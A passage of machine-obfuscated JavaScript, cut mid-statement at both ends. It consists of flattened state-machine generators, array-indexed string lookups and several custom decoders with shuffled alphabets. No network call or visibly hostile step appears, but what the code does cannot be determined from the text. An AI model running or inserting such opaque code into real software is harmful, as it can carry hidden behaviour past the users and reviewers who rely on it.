-0x87:ImsIQyM([CXJBWqj.wD13PX.la6tQTD,CXJBWqj.wD13PX.LisG6IO,CXJBWqj.wD13PX.JvfdAjY]=[-0x25,-0x18,-0xc],ZtXqCFN[lzhAgZ[Zj5PvX+-0x55]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0x45]]=\"\\x50\\x41\\x71\\x57\\x42\\x51\\x68\\x55\\x66\\x60\\x64\\x39\\x5f\\x2c\\x6c\\x5d\\x2b\\x21\\x26\\x28\\x7a\\x73\\x53\\x5e\\x79\\x3a\\x45\\x23\\x6a\\x4a\\x46\\x78\\x7b\\x4b\\x7c\\x54\\x43\\x49\\x69\\x67\\x38\\x3d\\x44\\x4c\\x3e\\x52\\x56\\x5a\\x3b\\x31\\x22\\x7e\\x2f\\x77\\x7d\\x2e\\x24\\x76\\x35\\x72\\x75\\x59\\x4e\\x25\\x47\\x6d\\x70\\x33\\x40\\x37\\x58\\x34\\x6b\\x3f\\x2a\\x32\\x5b\\x61\\x6e\\x36\\x29\\x63\\x3c\\x48\\x30\\x65\\x4d\\x6f\\x74\\x4f\\x62\",ZtXqCFN[lzhAgZ[vdZhSR+0x9]]=\"\"+(ZtXqCFN[lzhAgZ[Zj5PvX+-0x53]]||\"\"),ZtXqCFN[lzhAgZ[0x5]]=ZtXqCFN[lzhAgZ[xAnAZs+-0x6]].length,ZtXqCFN[lzhAgZ[0xc]]=[],ZtXqCFN[lzhAgZ[xAnAZs+0x3f]]=lzhAgZ[0x2],CXJBWqj.jiBXUqA=CXJBWqj.wD13PX,xAnAZs+=-0x9a,vdZhSR+=-0xc,Zj5PvX+=-0x62,VguQ2P+=-0x1d);break;case CXJBWqj.wD13PX.LisG6IO+0xbf:ImsIQyM(CXJBWqj.jiBXUqA=CXJBWqj.m1hTpG,xAnAZs+=0x98,vdZhSR+=-0x37,Zj5PvX+=-0x9a,VguQ2P+=0x11);break;case-0x8:case xAnAZs-0x284:ImsIQyM([CXJBWqj.wD13PX.la6tQTD,CXJBWqj.wD13PX.LisG6IO,CXJBWqj.wD13PX.JvfdAjY]=[0x1d,-0x1c,-0xf],CXJBWqj.jiBXUqA=CXJBWqj.wD13PX,xAnAZs+=-0x312,vdZhSR+=0x257,Zj5PvX+=-0x74,VguQ2P+=0x1d7);break;case CXJBWqj.wD13PX.LisG6IO+0x7a:ImsIQyM(ZtXqCFN[lzhAgZ[vdZhSR+-0x168]].push((ZtXqCFN[lzhAgZ[vdZhSR+-0x12e]]|ZtXqCFN[lzhAgZ[xAnAZs+0xea]]<<ZtXqCFN[lzhAgZ[vdZhSR+-0x16b]])&lzhAgZ[xAnAZs+0xee]),CXJBWqj.jiBXUqA=CXJBWqj.wD13PX,xAnAZs+=0x106,vdZhSR+=-0x214,Zj5PvX+=-0x36);break;default:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[0xc]]);case xAnAZs- -0x1cb:case-0xd0:case 0xa2:ImsIQyM(CXJBWqj.jiBXUqA=CXJBWqj.h39PKL,xAnAZs+=0x168,vdZhSR+=-0x34,Zj5PvX+=-0x9a,VguQ2P+=-0x85);break;case 0x15:case 0xab:case Zj5PvX-0x99:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0x9c]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[xAnAZs+0x97]);for(ZtXqCFN[lzhAgZ[Zj5PvX+0x17]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[vdZhSR+0x1e]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[lzhAgZ[0x3c]]=ZtXqCFN[lzhAgZ[0x45]].indexOf(ZtXqCFN[lzhAgZ[xAnAZs+0x94]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[lzhAgZ[xAnAZs+0xcf]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[0x16]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[xAnAZs+0xa9]]=ZtXqCFN[lzhAgZ[0x3c]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x16]]+=ZtXqCFN[lzhAgZ[0x3c]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[vdZhSR+0x5a]]|=ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x9]],ZtXqCFN[lzhAgZ[vdZhSR+0x1d]]+=(ZtXqCFN[lzhAgZ[0x16]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[xAnAZs+0xaf]);do{ImsIQyM(ZtXqCFN[lzhAgZ[Zj5PvX+0x19]].push(ZtXqCFN[lzhAgZ[0x46]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0x46]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[Zj5PvX+0x16]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[0x9]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[xAnAZs+0xa9]]>-lzhAgZ[0x4]){ImsIQyM(CXJBWqj.jiBXUqA=CXJBWqj.wD13PX,xAnAZs+=-0x41,vdZhSR+=0x188,VguQ2P+=-0x3f);break}else{ImsIQyM(CXJBWqj.jiBXUqA=CXJBWqj.wD13PX,xAnAZs+=0xc5,vdZhSR+=-0x8c,Zj5PvX+=-0x36,VguQ2P+=-0x3f);break}case 0x96:ImsIQyM(CXJBWqj.jiBXUqA=CXJBWqj.wD13PX,xAnAZs+=-0x1fe,vdZhSR+=0x43,Zj5PvX+=0x160,VguQ2P+=-0x129);break;case CXJBWqj.wD13PX.la6tQTD+-0xc9:case-0x13:ImsIQyM(CXJBWqj.jiBXUqA=CXJBWqj.wD13PX,xAnAZs+=-0x114,vdZhSR+=0x214,Zj5PvX+=-0xf1,VguQ2P+=0x141);break;case CXJBWqj.wD13PX.la6tQTD+-0xd0:ImsIQyM([CXJBWqj.wD13PX.la6tQTD,CXJBWqj.wD13PX.LisG6IO,CXJBWqj.wD13PX.JvfdAjY]=[0xd1,-0x4b,0x29],CXJBWqj.jiBXUqA=CXJBWqj.E1X5pf,xAnAZs+=-0x1ec,vdZhSR+=0x98,Zj5PvX+=0x38b,VguQ2P+=-0xc3);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=vdZhSR(0x7,-0x8,0x55,0x2b).next().value);if(uYNhlN8){return xAnAZs}}function xAnAZs(...ZtXqCFN){var xAnAZs,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli,PPM1es={Mk2nnps:{}}){while(CXJBWqj+q8QbKy+ehvWnli!==0x4e)with(PPM1es.dzX5p4u||PPM1es)switch(CXJBWqj+q8QbKy+ehvWnli){case ehvWnli-0x60:ImsIQyM([PPM1es.Mk2nnps._QEQ2O8,PPM1es.Mk2nnps.fqSPIGx]=[-0x16,0x78],ZtXqCFN[lzhAgZ[CXJBWqj+0x13e]]=lzhAgZ[0x4]);if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[CXJBWqj+0x140]]]===vdZhSR(lzhAgZ[CXJBWqj+0x140])){ImsIQyM(PPM1es.dzX5p4u=PPM1es.Mk2nnps,CXJBWqj+=0x22d,q8QbKy+=-0x161,ehvWnli+=-0xa0);break}else{ImsIQyM(PPM1es.dzX5p4u=PPM1es.Mk2nnps,CXJBWqj+=0x282,q8QbKy+=-0x161,ehvWnli+=-0x157);break}case PPM1es.Mk2nnps._QEQ2O8+0x8d:case 0x41:return xAnAZs=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[CXJBWqj+-0xed]]]=uYNhlN8(VguQ2P[ZtXqCFN[lzhAgZ[CXJBWqj+-0xed]]]);case CXJBWqj-0x55:ImsIQyM(PPM1es.dzX5p4u=PPM1es.Mk2nnps,CXJBWqj+=0x193,q8QbKy+=-0x9a,ehvWnli+=0x77);break;case 0x9e:case ehvWnli!=-0x6c&&ehvWnli-0x8d:ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[q8QbKy+-0x13];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(PPM1es.dzX5p4u=PPM1es.Mk2nnps,CXJBWqj+=0x193,q8QbKy+=-0x9a,ehvWnli+=0x10);break}else{ImsIQyM(PPM1es.dzX5p4u=PPM1es.Mk2nnps,CXJBWqj+=0x1e8,q8QbKy+=-0x9a,ehvWnli+=-0xa7);break}case PPM1es.Mk2nnps.fqSPIGx+0x10:ImsIQyM(PPM1es.dzX5p4u=PPM1es.Mk2nnps,CXJBWqj+=0x15,q8QbKy+=-0x1d,ehvWnli+=-0x9);break;case q8QbKy- -0x125:ImsIQyM(PPM1es.dzX5p4u=PPM1es.x_pGwT,CXJBWqj+=-0x291,q8QbKy+=0x151,ehvWnli+=0xd9);break;default:case 0x7a:return xAnAZs=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[q8QbKy+0x85]]];case-0x8e:case-0x33:ImsIQyM(PPM1es.dzX5p4u=PPM1es.Mk2nnps,CXJBWqj+=-0x55,q8QbKy+=-0x10,ehvWnli+=0x10f);break;case 0x5d:case-0x74:case PPM1es.Mk2nnps._QEQ2O8+0xe2:ImsIQyM([PPM1es.Mk2nnps._QEQ2O8,PPM1es.Mk2nnps.fqSPIGx]=[0x7c,0x5],PPM1es.dzX5p4u=PPM1es.Mk2nnps,CXJBWqj+=-0x3c,q8QbKy+=-0x10,ehvWnli+=-0x9);break}}ImsIQyM(xAnAZs=void 0x0,CXJBWqj=q8QbKy(-0x13e,0xde,0xab).next().value);if(xAnAZs){return CXJBWqj}}switch(ZtXqCFN){case Fm7NgkS(lzhAgZ[0x47])+lzhAgZ[0xb2]:return spcqpQJ[xAnAZs(lzhAgZ[0x35])];case xAnAZs(lzhAgZ[0x48]):return spcqpQJ[xAnAZs(lzhAgZ[0x49])+lzhAgZ[0x124]];case xAnAZs(lzhAgZ[0x4a])+lzhAgZ[0xe4]:return spcqpQJ[xAnAZs(lzhAgZ[0x4b])];case xAnAZs(lzhAgZ[0x4c])+lzhAgZ[0x4f]:return spcqpQJ[xAnAZs(lzhAgZ[0x4d])];case xAnAZs(lzhAgZ[0x26]):return spcqpQJ[xAnAZs(lzhAgZ[0x4e])+lzhAgZ[0x4f]];case xAnAZs(lzhAgZ[0x50]):return spcqpQJ[xAnAZs(lzhAgZ[0x51])];case xAnAZs(lzhAgZ[0x52]):return spcqpQJ[xAnAZs(lzhAgZ[0x38])];case xAnAZs(lzhAgZ[0x53])+\"\\u0054\":return spcqpQJ[xAnAZs(lzhAgZ[0x54])];case xAnAZs(lzhAgZ[0x55]):return spcqpQJ[xAnAZs(lzhAgZ[0x56])];case xAnAZs(lzhAgZ[0x20]):return spcqpQJ[xAnAZs(lzhAgZ[0x57])];case xAnAZs(lzhAgZ[0x58])+\"\\u0050\":return spcqpQJ[xAnAZs(lzhAgZ[0x59])];case xAnAZs(lzhAgZ[0x5a]):return spcqpQJ[xAnAZs(lzhAgZ[0x5b])+\"\\u0035\"];case xAnAZs(lzhAgZ[0x5c]):return spcqpQJ[xAnAZs(lzhAgZ[0x5d])];case xAnAZs(lzhAgZ[0x5e]):return spcqpQJ[xAnAZs(lzhAgZ[0x5f])+\"\\x48\"];case xAnAZs(lzhAgZ[0x60])+lzhAgZ[0x88]:return spcqpQJ[xAnAZs(lzhAgZ[0x61])+\"\\u0065\\u0064\"];case xAnAZs(lzhAgZ[0x2b]):return spcqpQJ[xAnAZs(lzhAgZ[0x25])];case xAnAZs(lzhAgZ[0x62]):return spcqpQJ[xAnAZs(lzhAgZ[0x63])+lzhAgZ[0xca]];case xAnAZs(lzhAgZ[0x64]):return spcqpQJ[xAnAZs(lzhAgZ[0x65])];case xAnAZs(lzhAgZ[0x66])+lzhAgZ[0x96]:return spcqpQJ[xAnAZs(lzhAgZ[0x67])];case xAnAZs(lzhAgZ[0x68])+lzhAgZ[0x18]:return spcqpQJ[xAnAZs(lzhAgZ[0x69])+xAnAZs(lzhAgZ[0x3a])];case xAnAZs(lzhAgZ[0x6a]):return spcqpQJ[xAnAZs(lzhAgZ[0x6b])];case xAnAZs(lzhAgZ[0x6c]):return spcqpQJ[xAnAZs(lzhAgZ[0x6d])];case xAnAZs(lzhAgZ[0x6e])+\"\\x71\":return spcqpQJ[xAnAZs(lzhAgZ[0x6f])];case xAnAZs(lzhAgZ[0x70])+lzhAgZ[0x86]:return spcqpQJ[xAnAZs(lzhAgZ[0x3])];case xAnAZs(lzhAgZ[0x71])+\"\\u0036\":return spcqpQJ[xAnAZs(lzhAgZ[0x72])];case xAnAZs(lzhAgZ[0x73]):return spcqpQJ[xAnAZs(lzhAgZ[0x74])];case xAnAZs(lzhAgZ[0x75]):return spcqpQJ[xAnAZs(lzhAgZ[0x76])];case xAnAZs(lzhAgZ[0x77]):return spcqpQJ[xAnAZs(lzhAgZ[0x78])];case xAnAZs(lzhAgZ[0x79])+lzhAgZ[0x8d]:return spcqpQJ[xAnAZs(lzhAgZ[0x7a])+\"\\x59\"];case xAnAZs(lzhAgZ[0x7b]):return spcqpQJ[xAnAZs(lzhAgZ[0x7c])];case xAnAZs(lzhAgZ[0x7d]):return spcqpQJ[xAnAZs(lzhAgZ[0x7e])+xAnAZs(lzhAgZ[0x7f])];case xAnAZs(lzhAgZ[0x80]):return spcqpQJ[xAnAZs(lzhAgZ[0x81])];case xAnAZs(lzhAgZ[0x14]):return spcqpQJ[xAnAZs(lzhAgZ[0x82])];case xAnAZs(lzhAgZ[0x83]):return spcqpQJ[xAnAZs(lzhAgZ[0x84])];case xAnAZs(lzhAgZ[0x85])+lzhAgZ[0x86]:return spcqpQJ[xAnAZs(lzhAgZ[0x87])+lzhAgZ[0x88]];case xAnAZs(lzhAgZ[0x89]):return spcqpQJ[xAnAZs(lzhAgZ[0x8a])+\"\\x46\"];case xAnAZs(lzhAgZ[0x8b]):return spcqpQJ[xAnAZs(lzhAgZ[0x8c])+lzhAgZ[0x8d]];case xAnAZs(lzhAgZ[0x8e])+lzhAgZ[0xbd]:return spcqpQJ[xAnAZs(lzhAgZ[0x8f])];case xAnAZs(lzhAgZ[0x90]):return spcqpQJ[xAnAZs(lzhAgZ[0x91])+lzhAgZ[0xbb]];case xAnAZs(lzhAgZ[0x92])+lzhAgZ[0xf]:return spcqpQJ[xAnAZs(lzhAgZ[0x93])+xAnAZs(lzhAgZ[0x94])];case xAnAZs(lzhAgZ[0x95])+lzhAgZ[0x96]:return spcqpQJ[xAnAZs(lzhAgZ[0x97])];case xAnAZs(lzhAgZ[0x98])+lzhAgZ[0xf]:return spcqpQJ[xAnAZs(lzhAgZ[0x19])];case xAnAZs(lzhAgZ[0x99])+lzhAgZ[0x17e]:return spcqpQJ[xAnAZs(lzhAgZ[0x9a])];case xAnAZs(lzhAgZ[0x9b]):return spcqpQJ[xAnAZs(lzhAgZ[0x9c])];case xAnAZs(lzhAgZ[0x9d])+lzhAgZ[0x102]:return spcqpQJ[xAnAZs(lzhAgZ[0x9e])+lzhAgZ[0x17]];case xAnAZs(lzhAgZ[0x9f]):return spcqpQJ[xAnAZs(lzhAgZ[0xa0])];case xAnAZs(lzhAgZ[0xa1]):return spcqpQJ[xAnAZs(lzhAgZ[0xa2])];case xAnAZs(lzhAgZ[0xa3])+lzhAgZ[0x88]:return spcqpQJ[xAnAZs(lzhAgZ[0xa4])];case xAnAZs(lzhAgZ[0xa5])+lzhAgZ[0xe0]:return spcqpQJ[xAnAZs(lzhAgZ[0xa6])];case xAnAZs(lzhAgZ[0xa7]):return spcqpQJ[xAnAZs(lzhAgZ[0xa8])];case xAnAZs(lzhAgZ[0xa9]):return spcqpQJ[xAnAZs(lzhAgZ[0xaa])];case xAnAZs(lzhAgZ[0xab]):return spcqpQJ[xAnAZs(lzhAgZ[0xac])];case xAnAZs(lzhAgZ[0xad]):return spcqpQJ[xAnAZs(lzhAgZ[0xae])];case xAnAZs(lzhAgZ[0xaf]):return spcqpQJ[xAnAZs(lzhAgZ[0xb0])];case xAnAZs(lzhAgZ[0xb1])+lzhAgZ[0xb2]:return spcqpQJ[xAnAZs(lzhAgZ[0xb3])+lzhAgZ[0xee]];case xAnAZs(lzhAgZ[0xb4]):return spcqpQJ[xAnAZs(lzhAgZ[0xb5])];case xAnAZs(lzhAgZ[0x34]):return spcqpQJ[xAnAZs(lzhAgZ[0xb6])+xAnAZs(lzhAgZ[0xb7])];case xAnAZs(lzhAgZ[0xb8]):return spcqpQJ[xAnAZs(lzhAgZ[0xb9])+lzhAgZ[0xfa]];case xAnAZs(lzhAgZ[0xba])+lzhAgZ[0xbb]:return spcqpQJ[xAnAZs(lzhAgZ[0xbc])+xAnAZs(lzhAgZ[0x29])]}}function dF5H2CE(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,q8QbKy,ehvWnli,PPM1es,spcqpQJ={VPB9rO:{}},QBAuQFC){while(xAnAZs+q8QbKy+ehvWnli+PPM1es!==-0xb0)with(spcqpQJ.v2KNBtM||spcqpQJ)switch(xAnAZs+q8QbKy+ehvWnli+PPM1es){default:ImsIQyM(spcqpQJ.v2KNBtM=spcqpQJ.v3ul2JQ,xAnAZs+=-0x116,q8QbKy+=0xbb,ehvWnli+=-0x71,PPM1es+=0x157);break;case 0x57:ImsIQyM(sj2ZT3[lzhAgZ[0x2a]].push((sj2ZT3[lzhAgZ[0x17]]|sj2ZT3[lzhAgZ[0x36]]<<sj2ZT3[lzhAgZ[ehvWnli+0xd2]])&lzhAgZ[q8QbKy+0x3b]),spcqpQJ.v2KNBtM=spcqpQJ.natdiHh,xAnAZs+=-0xf6,q8QbKy+=0x56,ehvWnli+=0x125);break;case q8QbKy!=-0x96&&q8QbKy-0x4f:ImsIQyM([spcqpQJ.VPB9rO.QSAdKh6,spcqpQJ.VPB9rO.F8rfamA]=[0x6a,0x97],sj2ZT3[lzhAgZ[0x5]]=sj2ZT3[-lzhAgZ[0x29]].length,sj2ZT3[lzhAgZ[0x2a]]=[],spcqpQJ.v2KNBtM=spcqpQJ.natdiHh,xAnAZs+=0x123,q8QbKy+=-0xb0,ehvWnli+=-0x37,PPM1es+=-0x2d);break;case spcqpQJ.VPB9rO.QSAdKh6+0x12b:ImsIQyM(sj2ZT3[lzhAgZ[q8QbKy+0x23]]=sj2ZT3[-lzhAgZ[q8QbKy+0x47]].length,sj2ZT3[lzhAgZ[q8QbKy+0x48]]=[],spcqpQJ.v2KNBtM=spcqpQJ.natdiHh,xAnAZs+=-0x87);break;case xAnAZs- -0x8b:return Zj5PvX[lfXlVDX[lzhAgZ[0x2]]];case 0xdc:return rSwRVn7(sj2ZT3[lzhAgZ[ehvWnli+-0x57]]);case PPM1es- -0x5e:ImsIQyM(spcqpQJ.v2KNBtM=spcqpQJ.PbSbXTt,xAnAZs+=-0x172,q8QbKy+=0xbb,ehvWnli+=-0x71,PPM1es+=0x157);break;case spcqpQJ.VPB9rO.QSAdKh6+-0x43:sj2ZT3[lzhAgZ[0x36]]=-lzhAgZ[0x4];for(sj2ZT3[lzhAgZ[0x3b]]=lzhAgZ[0x2];sj2ZT3[lzhAgZ[xAnAZs+-0x81]]<sj2ZT3[lzhAgZ[q8QbKy+0x26]];sj2ZT3[lzhAgZ[q8QbKy+0x5c]]++){sj2ZT3[lzhAgZ[ehvWnli+0x161]]=sj2ZT3[lzhAgZ[ehvWnli+0xb3]].indexOf(sj2ZT3[-lzhAgZ[0x29]][sj2ZT3[lzhAgZ[xAnAZs+-0x81]]]);if(sj2ZT3[lzhAgZ[ehvWnli+0x161]]===-lzhAgZ[xAnAZs+-0xb8])continue;if(sj2ZT3[lzhAgZ[0x36]]<lzhAgZ[ehvWnli+0xa6]){sj2ZT3[lzhAgZ[0x36]]=sj2ZT3[lzhAgZ[0xbd]]}else{ImsIQyM(sj2ZT3[lzhAgZ[ehvWnli+0xda]]+=sj2ZT3[lzhAgZ[0xbd]]*lzhAgZ[0x1f],sj2ZT3[lzhAgZ[0x17]]|=sj2ZT3[lzhAgZ[q8QbKy+0x57]]<<sj2ZT3[lzhAgZ[xAnAZs+-0x8e]],sj2ZT3[lzhAgZ[0x2e]]+=(sj2ZT3[lzhAgZ[ehvWnli+0xda]]&lzhAgZ[0x37])>lzhAgZ[xAnAZs+-0x9e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(sj2ZT3[lzhAgZ[0x2a]].push(sj2ZT3[lzhAgZ[0x17]]&lzhAgZ[0x1a]),sj2ZT3[lzhAgZ[0x17]]>>=lzhAgZ[0xa],sj2ZT3[lzhAgZ[0x2e]]-=lzhAgZ[ehvWnli+0xae])}while(sj2ZT3[lzhAgZ[0x2e]]>lzhAgZ[0x16]);sj2ZT3[lzhAgZ[ehvWnli+0xda]]=-lzhAgZ[0x4]}}if(sj2ZT3[lzhAgZ[q8QbKy+0x57]]>-lzhAgZ[0x4]){ImsIQyM(spcqpQJ.v2KNBtM=spcqpQJ.natdiHh,PPM1es+=0xec);break}else{ImsIQyM(spcqpQJ.v2KNBtM=spcqpQJ.natdiHh,xAnAZs+=-0xf6,q8QbKy+=0x56,ehvWnli+=0x125,PPM1es+=0xec);break}case spcqpQJ.VPB9rO.F8rfamA+0x59:ImsIQyM([...natdiHh.sj2ZT3]=QBAuQFC,natdiHh.sj2ZT3[lzhAgZ[q8QbKy+0x1e]]=lzhAgZ[xAnAZs+0xd0],natdiHh.sj2ZT3[lzhAgZ[0xf]]=\"\\x61\\x64\\x46\\x34\\x41\\x63\\x72\\x49\\x65\\x69\\x6f\\x51\\x48\\x56\\x4b\\x3d\\x45\\x77\\x76\\x5a\\x5d\\x33\\x68\\x79\\x6d\\x38\\x7a\\x7c\\x36\\x3e\\x67\\x74\\x5b\\x3a\\x44\\x52\\x6b\\x2b\\x5f\\x26\\x31\\x24\\x4a\\x2a\\x5e\\x62\\x29\\x50\\x55\\x3b\\x59\\x66\\x6a\\x73\\x54\\x4c\\x42\\x70\\x32\\x57\\x30\\x28\\x23\\x37\\x2c\\x43\\x4e\\x21\\x58\\x71\\x47\\x3f\\x6c\\x39\\x53\\x78\\x22\\x4d\\x2f\\x7b\\x2e\\x4f\\x60\\x6e\\x3c\\x35\\x75\\x25\\x7e\\x7d\\x40\",natdiHh.sj2ZT3[-lzhAgZ[xAnAZs+0xf5]]=\"\"+(natdiHh.sj2ZT3[lzhAgZ[0x2]]||\"\"),spcqpQJ.v2KNBtM=spcqpQJ.natdiHh,xAnAZs+=0x10e,ehvWnli+=0x3a);break;case-0xe5:case 0x14:case-0xc9:return Zj5PvX[lfXlVDX[lzhAgZ[0x2]]];case q8QbKy- -0xc5:return Zj5PvX[lfXlVDX[lzhAgZ[0x2]]]=(0x1,spcqpQJ.VPB9rO.GBhusP)(VguQ2P[lfXlVDX[lzhAgZ[0x2]]]);case spcqpQJ.VPB9rO.F8rfamA+0x42:k6nyg5w(GBhusP);switch(ZtXqCFN[lzhAgZ[q8QbKy+0x141]]){case(0x1,thMFv0)(lzhAgZ[0xbe])+lzhAgZ[xAnAZs+0x138]:return uYNhlN8=!0x0,ZtXqCFN[lzhAgZ[0x4]]+ZtXqCFN[lzhAgZ[ehvWnli+-0x1f]]}ImsIQyM(spcqpQJ.v2KNBtM=spcqpQJ.H3KgNeg,xAnAZs+=-0x18,q8QbKy+=0x66,ehvWnli+=0x71,PPM1es+=-0xe9);break;case q8QbKy- -0x135:ImsIQyM([...JVNCW4J.lfXlVDX]=QBAuQFC,JVNCW4J.lfXlVDX[lzhAgZ[q8QbKy+0x8c]]=lzhAgZ[ehvWnli+-0x7d]);if(typeof Zj5PvX[JVNCW4J.lfXlVDX[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[q8QbKy+0x8e])){ImsIQyM(spcqpQJ.v2KNBtM=spcqpQJ.JVNCW4J,xAnAZs+=-0x70);break}else{ImsIQyM(spcqpQJ.v2KNBtM=spcqpQJ.JVNCW4J,xAnAZs+=-0x70,ehvWnli+=-0x87,PPM1es+=0xbd);break}case spcqpQJ.VPB9rO.F8rfamA+0x11a:ImsIQyM(sj2ZT3[lzhAgZ[0x17]]=lzhAgZ[xAnAZs+0x47],sj2ZT3[lzhAgZ[0x2e]]=lzhAgZ[0x2],spcqpQJ.v2KNBtM=spcqpQJ.natdiHh,xAnAZs+=0x101,q8QbKy+=-0x3,ehvWnli+=-0xfe,PPM1es+=-0xe7);break;case 0x84:case 0x3c:ImsIQyM([spcqpQJ.VPB9rO.QSAdKh6,spcqpQJ.VPB9rO.F8rfamA]=[-0x52,-0xc8],VPB9rO.thMFv0=function(...xAnAZs){return CXJBWqj(0x54,-0x8c,0x81,0x60,{VPB9rO:spcqpQJ.VPB9rO,JVNCW4J:{}},xAnAZs).next().value},VPB9rO.GBhusP=function(...xAnAZs){return CXJBWqj(-0xcc,-0x1e,0x20,0x5b,{VPB9rO:spcqpQJ.VPB9rO,natdiHh:{}},xAnAZs).next().value},ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x5],k6nyg5w(VPB9rO.thMFv0),spcqpQJ.v2KNBtM=spcqpQJ.VPB9rO,xAnAZs+=0x19d,q8QbKy+=-0x235,ehvWnli+=-0x92,PPM1es+=0x68);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(-0x13b,0xf6,0xb2,-0x31).next().value);if(uYNhlN8){return xAnAZs}}function Kv4vJuY(){}ImsIQyM(QBAuQFC=Lk27ql(Fm7NgkS(lzhAgZ[0xbf]))[Fm7NgkS(lzhAgZ[0xc0])](lzhAgZ[0x6]),KywfwJA=void 0x0);function TC_fDft(ZtXqCFN,uYNhlN8,xAnAZs,CXJBWqj={[Fm7NgkS(lzhAgZ[0x2c])]:lzhAgZ[0x1],[Fm7NgkS(lzhAgZ[0x42])]:lzhAgZ[0x1],[Fm7NgkS(lzhAgZ[0xc1])]:lzhAgZ[0x1],[Fm7NgkS(lzhAgZ[0xc2])]:lzhAgZ[0x1],[Fm7NgkS(lzhAgZ[0xc3])]:lzhAgZ[0x1]},q8QbKy,ehvWnli,PPM1es,spcqpQJ){if(!ehvWnli){ehvWnli=function(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=q8QbKy(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]])}return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]}}if(!q8QbKy){q8QbKy=function(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,q8QbKy={txDnWQ:{}}){while(xAnAZs+CXJBWqj!==-0xd4)with(q8QbKy.rofAyM||q8QbKy)switch(xAnAZs+CXJBWqj){case-0xef:case 0xe8:case 0xd8:ImsIQyM(ZtXqCFN[lzhAgZ[0x11]]=ZtXqCFN[lzhAgZ[xAnAZs+0xcf]].length,ZtXqCFN[lzhAgZ[xAnAZs+0xcb]]=[],q8QbKy.rofAyM=q8QbKy.txDnWQ,xAnAZs+=0x1ad);break;case CXJBWqj- -0x21b:case 0x9a:case-0x45:ImsIQyM(q8QbKy.rofAyM=q8QbKy.txDnWQ,xAnAZs+=-0xe7);break;case 0xd5:case 0x4e:case-0x78:[q8QbKy.txDnWQ.zzHG0V8,q8QbKy.txDnWQ.YMWA4T,q8QbKy.txDnWQ.g_8Sf2]=[0x6a,-0x94,-0x37];return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[0xc]]);case xAnAZs-0xe7:case 0x4:case 0x3a:ImsIQyM([q8QbKy.txDnWQ.zzHG0V8,q8QbKy.txDnWQ.YMWA4T,q8QbKy.txDnWQ.g_8Sf2]=[0xf5,0x5c,-0x65],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[xAnAZs+-0x184],ZtXqCFN[-lzhAgZ[xAnAZs+-0xcc]]=\"\\x7a\\x79\\x37\\x7c\\x22\\x2a\\x4a\\x25\\x4b\\x36\\x34\\x23\\x78\\x60\\x72\\x5f\\x3a\\x77\\x2b\\x53\\x61\\x4e\\x5b\\x31\\x28\\x51\\x57\\x64\\x70\\x48\\x6d\\x39\\x47\\x7e\\x21\\x3c\\x26\\x71\\x3f\\x76\\x75\\x5e\\x30\\x6b\\x52\\x44\\x4d\\x32\\x63\\x6a\\x58\\x68\\x6c\\x42\\x24\\x59\\x62\\x7b\\x3e\\x65\\x33\\x66\\x73\\x54\\x35\\x45\\x6e\\x2e\\x55\\x3b\\x3d\\x56\\x69\\x43\\x40\\x67\\x6f\\x4f\\x41\\x2c\\x46\\x5d\\x50\\x29\\x5a\\x38\\x49\\x74\\x4c\\x7d\\x2f\",ZtXqCFN[lzhAgZ[0x10]]=\"\"+(ZtXqCFN[lzhAgZ[xAnAZs+-0x186]]||\"\"),q8QbKy.rofAyM=q8QbKy.txDnWQ,xAnAZs+=-0x247,CXJBWqj+=0xb7);break;case 0x37:case 